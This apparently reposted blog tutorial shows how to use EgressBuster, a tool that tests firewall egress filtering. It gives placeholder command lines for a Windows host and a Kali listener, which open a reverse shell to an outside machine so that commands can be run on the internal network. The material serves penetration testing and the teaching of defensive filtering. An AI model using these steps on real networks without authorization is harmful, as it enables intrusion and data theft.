EgressBuster – A Pentesting Tool to Compromise Victim via Command & Control using Firewall
Network Firewalls acts as a fortification to keep the internal corporate network secure. Many people often think as it is protecting a device from incoming traffic. Most outbound connections are insecure without egress traffic filtering.
If Egress Traffic Filtering failed then attackers bypass firewall to command and control the external network
Egress filter out traffic leaving your network and restrict your internal users from getting off of your network and going anywhere they would like(Different Network).So, egress traffic filtering help in mitigating data exfiltration from your networked assets.
While performing the penetration test, companies do special exceptions to ports to prevent access to the outside Internet.So Egressbuster will test the effectiveness of egress filtering in an environment. Download EgressBuster Here
In this Kali Linux Tutorial how to work with EgressBuster and how we should Get Shell.
Also Read Net Creds-Sniff out Username and Password of Users in your Network
Victim Machine (Windows 10):
- Run and execute a command: egressbuster.exe <External Attackers Listening Ip> <Range of ports> shell


- Now It will be sending TCP packets on each and every port originating from inside the firewall to an externally facing server listening ports.
- The external facing server is Kali Linux attackers machine.
Note: If the corporate network is secured with Firewall Best practices on Egress Traffic Filtering it should not allow access to the external network.If Egress Traffic Filtering failed.It permits command and control to the external network.
Attackers Machine(Kali Linux):
- Listener outside network uses iptables to listen on all 65k ports for a connection.

- Execute the command: ./egress_listener.py <Kali Linux Ip or Attackers Ip> <Select Interface> <Victims Ip> shell
- Once Victims Internal network is not effective in egress filtering.Here we should Get Shell !
Obtained victims Machine – Bypass Firewall
- Victims network opened with port 1090/tcp and forwarded to the external network due to lack of egress filtering.

- Connection established successfully to a shell, let us inject commands.


- Now the attacker can perform all attacks to the internal network.
Attackers can use these techniques to collect and forward sensitive information from your network or to attack or spam other networks.Test the effectiveness of egress filtering to your network with EgressBuster. Happy Hacking !!!
Disclaimer
This article is only for an Educational purpose. Any actions and or activities related to the material contained within this Website is solely your responsibility. The misuse of the information on this website can result in criminal charges brought against the persons in question. The authors and www.gbhackers.com will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.
This post EgressBuster – A Pentesting Tool to Compromise Victim via Command & Control using Firewall originally appeared on GB Hackers.